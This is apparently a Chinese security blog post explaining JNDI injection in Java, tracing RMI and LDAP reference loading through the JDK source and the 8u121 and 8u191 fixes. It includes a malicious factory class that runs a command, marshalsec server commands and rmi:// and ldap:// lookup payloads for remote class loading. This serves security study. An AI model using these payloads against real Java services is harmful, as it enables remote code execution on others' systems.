JNDI是一种命名服务,全称叫Java Naming and Directory Interface
开发者可以讲JNDI API映射为特定的命名服务和目录系统。
单纯的文字讲着可能很抽象,来看case
RMI中,提供一个远程对象,并在客户端调用远程对象的方法,代码如下:
JNDI绑定RMI
RMIServer
- 一个公用的继承Remote的接口RemoteInterface
1 | public interface RemoteInterface extends Remote { |
- 一个远程对象RemoteImpl
1 | public class RemoteImpl extends UnicastRemoteObject implements RemoteInterface { |
- RMIServer,在里面新建了注册中心并绑定远程对象
1 | public class RMIServer { |
RMIClient
- 同上,公用的继承Remote的接口RemoteInterface
1 | public interface RemoteInterface extends Remote { |
- RMIClient,获取注册中心,获取远程对象,并执行方法
1 | public class RMIClient { |
而以上代码可以改成JNDI封装的形式,实现同样的功能
JNDIServer(RMI)
RemoteInterface、RemoteImpl、RMIServer的三个代码都不变,加一个JNDIServer进行封装
- JNDIServer。创建一个初始上下文,rebind重新绑定远程对象
1 | public class JNDIServer { |
先开RMIServer,再开JNDIServer
JNDIClient(RMI)
不再需要RMIClient,换成JNDIClient来调用
- JNDIClient
1 | public class JDNIClient { |
实现和RMIServer,RMIClient一样的效果

源码分析
JNDI绑定RMI,实际上只是做了个封装,还是通过RMI来实现的。也就是说对RMI的攻击同样对JNDI绑定RMI的环境奏效

JNDIServer打个断点


跟着你就发现,来到了RegistryImpl_Stub.rebind()
同理,在RMIClient打个断点

来到了RegistryImpl_Stub.lookup()

完美符合RMI步骤
RMI能打的都能打,只要在版本内
恶意RMI Server
JDK<=8u121
但这里还有个问题,假如说服务器有代码长JNDIClient这样,调用远程对象的方法,再假如lookup的参数我们可以控制
1 | InitialContext initialContext = new InitialContext(); |
是不是我们就能起一个恶意Server,让这个lookup加载我们的恶意远程类。No,因为RMI需要客户端和服务端拥有同一远程接口。比如这个case,我们开盲盒没办法知道RemoteInterface的代码。当然如果你知道的话,就能这么打
攻击机:
需要有RMIServer、和服务器相同的RemoteInterface接口。
另外多出一个恶意对象和恶意JNDI服务
1 | public class RuntimeEvil extends UnicastRemoteObject implements RemoteInterface{ |
1 | public class EvilJNDIServer { |
服务器:
控制lookup参数为rmi://vpsip:port/remoteImpl,必须要调用sayHello才能命令执行
而RMI就不能这么打,因为RMI中我们不能控制URL,需要多一个获取注册中心的部分,但是当然可以JRMP打
RMI JNDI绑定Reference
服务端同样需要RemoteInterface、RemoteImpl、RMIServer
JNDIServer换个方式绑定罢了,看到上面加载RuntimeEvil的例子了吗,需要知道服务器RemoteInterface的代码,并继承UnicastRemoteObject。而经过Reference封装就不用
恶意 Reference Server
RuntimeEvil.class
我们的类在实例化后不能转化为ObjectFactory(ObjectFactory) clas.newInstance()。让我们的类继承ObjectFactory即可。
1 | public class RuntimeEvil implements ObjectFactory { |
需要在RuntimeEvil.class所在路径开一个http服务
python -m http.server 8888
1 | public class JNDIReferenceServer { |
JNDIClient执行lookup就能弹计算器
新RuntimeEvil.class为什么Reference版的执行命令是写在构造函数,而RMI版命令执行代码是写在实现方法sayHello里面呢?
来看代码:
源码分析
在JNDIReferenceServer的rebind方法打上断点:
跟进去发现,在RegistryContext.rebind内,调用RegistryImpl_Stub.rebind进行绑定的对象,是用encodeObject封装过的

跟进encodeObject,看到,如果绑定的类是Reference类型,则会用RefrenceWrapper封装
OK,恢复程序,再到客户端lookup打上断点

跟到RegistryContext.lookup内,调用RegistryImpl_Stub.lookup后,调用decodeObject解封装

如果需要查询的对象是RemoteReference类型,则用调用getRefrence()获取,紧跟着调用NameManger.getObjectInstance

执行完getReference后,已经变成了我们Server新建的Reference对象。那NameManger.getObjectInstance一定是解析Reference了

没错,NameManger.getObjectInstance内调用了getObjectFactoryFromRefrence和factory.getObjectInstance

getObjectFactoryFromReference内,先调了个helper.loadClass

跟进去发现就是用AppClassLoader来加载类,也就是在本地Path找找有没有这个远程类

loadClass后,紧接着就是从codebase加载类,这里codebase就是我们提供的http路径

最后newInstance创建实例并返回

So,RMI只是返回了创建好的实例。如果JNDI绑定的是Reference,则会传递RefrenceWrapper封装的类,在客户端上解封装并从factoryLocation加载类并实例化。
如果不是Reference,当然不会在客户端实例化,也就不会调用构造函数
上述JNDI+RMI可以用marshalsec来起,注意marshalsec需要保证本机为JDK8
1 | java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer http://127.0.0.1:8888/#RuntimeEvil 1099 |
默认RMI为1099

lookup payload:
1 | rmi://127.0.0.1:1099/#RuntimeEvil |
JNDI other
JNDI支持四种协议,如下表。
| 协议 | 作用 |
|---|---|
| LDAP | 轻量级目录访问协议,约定了 Client 与 Server 之间的信息交互格式、使用的端口号、认证方式等内容 |
| RMI | JAVA 远程方法协议,该协议用于远程调用应用程序编程接口,使客户机上运行的程序可以调用远程服务器上的对象 |
| DNS | 域名服务 |
| CORBA | 公共对象请求代理体系结构 |
其中LDAP,RMI,CORBA都支持加载远程对象并实例化
根据不同的协议,这里获取到的Context不同

比如RMI是获取到RegistryContext.class
- 8u121修复
jdni在8u121后,在加载factoryLocation时,对远程codebase不再信赖,默认trustURLCodebase为false。
 不过只加了RMI和CORBA的,LDAP依旧能打,详情自己去LDAPctx文件跟
不过只加了RMI和CORBA的,LDAP依旧能打,详情自己去LDAPctx文件跟
如果你要用ldap服务打,相应的就要改RMIServer为LDAPServer:
直接抄一个,因为LDAP服务不是java特有的,其他语言也在用的一个轻型目录访问协议(Lightweight Directory Access Protocol),图方便可以用marshalsec起
1 | java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1:8888/#RuntimeEvil 1099 |
也可以用java起,代码比较麻烦
依赖:
1 | <dependency> |
1 | import java.net.InetAddress; |
记得要改协议,lookup payload:
1 | ldap://127.0.0.1:1099/#JNDI_RuntimeEvil |
- 修复
8u191 com.sun.jndi.ldap.object.trustURLCodebase 属性的默认值被调整为false,LDAP也打不了了
总之有JNDI,建议直接LDAP打,除非服务器禁了LDAP协议
JNDI Reference那些事
JNDI实际上在两个类型下走的是两个注入逻辑
类型1:RMI Reference封装
marshalsec生成的就是这个类型的poc
在RMI协议下,用Reference封装传输的类,是会经过RegistryContext.lookup调用decodeObject去解封装的。跟进这个decodeObject可以发现,调用了NamingManager.getObjectInstance


接下来的代码我们很熟悉了,就是判断是否为Reference,并调用getObjectFactoryFromReference和factory.getObjectInstance

从InitialContext开始调用栈如下:

事实上RMI型进行JNDI注入也必须用Reference封装,详情见https://godownio.github.io/2024/09/25/jndi-zhu-ru/#%E6%BA%90%E7%A0%81%E5%88%86%E6%9E%90
类型2:LDAP 非Reference封装
LDAP协议进行JNDI注入时不需要用Reference封装,我们看栈,跟上面对比得到不同的是从URL生成的Context是ldapURLContext,导致了后续的处理不同


在LdapCtx.c_lookup中,调用了DirectoryManager.getObjectInstance

可以发现DirectoryManager.getObjectInstance和NamingManager.getObjectInstance几乎没区别

因为NamingManager的作用如下:
作用范围较广,包含普通命名服务(如:
java:comp/env)的处理。处理 URL 前缀(如:
ldap:、rmi:、corba:)并定位适当的上下文工厂。
DirectoryManager是 NamingManager 的一个子集或专门扩展,专门用于支持目录服务(如 LDAP)相关操作。处理带属性的对象工厂实例创建,类似于 NamingManager,但面向更“结构化”的服务,如 LDAP 目录。两个的核心逻辑其实没什么区别
二者的区别
我们回过头来看为什么RMI不能用非Reference去注入,跟进这个registry.lookup
